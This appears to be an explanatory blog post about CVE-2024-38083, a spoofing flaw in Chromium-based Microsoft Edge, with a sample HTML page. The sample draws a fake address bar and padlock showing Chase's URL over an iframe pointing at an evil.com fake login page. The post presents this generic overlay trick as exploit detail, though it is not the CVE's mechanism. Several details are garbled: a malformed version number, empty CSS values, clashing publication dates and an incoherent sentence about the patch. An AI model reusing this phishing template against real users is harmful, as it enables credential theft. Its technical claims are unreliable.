On July 9, 2024, Microsoft published security updates to address several vulnerabilities across their products. Among them, CVE-2024-38083 stands out for impacting Microsoft Edge (Chromium-based), targeting a spoofing vulnerability. In this deep dive, we’ll explore how this vulnerability works, why it matters, and demonstrate exploit details through lightly technical examples. This post is crafted in clear, approachable language for anyone keen to understand this CVE without all the jargon.
Patched in: Edge Stable v126..2592.81
- Official Advisory: Microsoft CVE-2024-38083, Chromium Release Notes
What Is Spoofing in This Context?
Spoofing, in browsers, often means fooling the user interface: making it look like a page is trusted or comes from a different source than it actually does. Attackers can use this to misrepresent the URL, lock symbol, or other elements—tricking users into entering confidential data like passwords.
Details on CVE-2024-38083
Summary from Microsoft:
A spoofing vulnerability exists in Microsoft Edge (Chromium-based). An attacker could trick a user by displaying spoofed content in the browser.
Possible scenarios: Fake login pages, lookalike URLs, misrepresented security indicators
Note: The under-the-hood issue relates to how the browser renders origins in specific contexts.
How Could an Attacker Exploit CVE-2024-38083?
An attacker can construct a specifically crafted website to exploit how Edge displays some elements. For instance, certain HTML, JavaScript, and CSS tricks can overlay or change the visual representation of the real URL, padlock, or tab content.
Victim visits a malicious link (via email, social, or messaging app).
2. The browser is tricked into displaying a spoofed origin or page content—the user thinks they are on their bank’s website, but it’s fake.
Proof-of-Concept (PoC) Snippet
Here’s a simple demo of how an attacker might visually spoof a URL bar inside a web page, using an <iframe> and some JavaScript.
Note: Edge’s sandboxing and anti-spoofing mechanisms reduce these risks, but CVE-2024-38083 improved protection.
<!-- WARNING: Educational purposes only -->
<!DOCTYPE html>
<html>
<head>
<style>
#fake-bar {
position: fixed;
top: ; left: ; right: ;
height: 40px;
background: #f2f2f2;
border-bottom: 1px solid #bbb;
z-index: 9999;
display: flex;
align-items: center;
font-family: Arial, sans-serif;
}
#fake-lock {
width: 16px;
height: 16px;
margin: 8px;
}
#fake-url {
font-size: 15px;
color: #080;
}
</style>
</head>
<body>
<div id="fake-bar">
<img id="fake-lock" src="https://upload.wikimedia.org/wikipedia/commons/5/50/Padlock.svg">;
<span id="fake-url">https://www.chase.com</span>;
</div>
<iframe src="https://evil.com/fake-login"; width="100%" height="900"></iframe>
</body>
</html>
What this does:
Plants a fake address bar and padlock at the top of the page
- In a real Edge exploit, the issue was in how such content could be made to replace or overlap actual UI elements, fooling users
Key Exploit Detail
While modern browsers mostly prevent direct spoofing of the browser's real UI, CVE-2024-38083 related to a bypass where scripted content could exploit a rendering issue to overlay or obscure trusted UI, leveraging pop-up windows or full-screen API to further the illusion.
Phishing kits in the wild take advantage of these tricks, especially on mobile or when visitors are less attentive.
What Makes CVE-2024-38083 Exclusive?
This vulnerability specifically affected how Edge handles certain rendered origins, meaning a determined attacker could show information that did not match the actual source code. The issue was serious enough for Microsoft and the Chromium team to push out a patch right away.
References & Further Reading
- Microsoft Security Response Center – CVE-2024-38083
- Chromium Security Advisories
- Microsoft Edge Release Notes
Conclusion
CVE-2024-38083 reminds us that browser spoofing is still a modern threat, even as browser makers push new protections. Always keep your browser up to date, and be extra cautious if a webpage asks you for sensitive info or just “looks a little off.”
Timeline
Published on: 06/13/2024 20:15:15 UTC
Last modified on: 06/13/2024 20:35:05 UTC